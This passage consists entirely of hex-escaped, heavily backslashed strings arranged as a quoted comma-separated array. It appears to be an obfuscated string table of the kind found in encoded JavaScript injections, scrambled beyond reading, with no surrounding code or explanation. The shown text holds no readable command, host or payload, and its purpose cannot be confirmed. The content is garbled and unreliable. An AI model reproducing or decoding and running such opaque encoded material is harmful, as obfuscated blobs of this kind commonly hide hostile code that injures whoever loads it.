63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\